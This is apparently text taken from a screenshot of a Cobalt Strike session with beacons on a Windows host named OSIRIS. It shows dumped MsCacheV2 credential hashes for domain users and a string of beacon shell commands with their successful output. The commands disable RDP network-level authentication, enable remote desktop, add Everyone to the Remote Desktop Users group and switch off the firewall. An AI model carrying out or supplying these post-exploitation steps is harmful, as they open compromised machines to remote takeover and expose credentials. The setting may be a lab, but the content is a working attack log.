 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
10.10.74.42 10.10.74.42 web SYSTEM * OSIRIS ma.exe 5272 x64 1s
10.10.74.42 10.10.74.42 web alcrez OSIRIS Explorer.EXE 6296 x64 4s
事件日志 X 监听器 X B: SYSTEM *@OSIRIS (5272) X
MsCacheV2 : c5e541582794b0a92f813ec250f3a3a6
[NL$3 - 10/3/2020 1:19:49 AM]
RID : 00000573 (1395)
User : WINDCORP\alcrez
MsCacheV2 : d314d29973862ad7d8166ba7999cbf2d
[+] stopped proxy pivot on 8302
beacon> shell reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
[+] host called home, sent: 173 bytes
[+] received output:
The operation completed successfully.
beacon> shell REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 144 bytes
[+] received output:
The operation completed successfully.
beacon> shell net localgroup "Remote Desktop Users" Everyone /add
[*] Tasked beacon to run: net localgroup "Remote Desktop Users" Everyone /add
[+] host called home, sent: 82 bytes
[+] received output:
The command completed successfully.
beacon> shell netsh advfirewall set allprofiles state off
[*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[+] host called home, sent: 74 bytes
[+] received output:
Ok.
[OSIRIS] SYSTEM */5272 (x64) (last:1s )
beacon>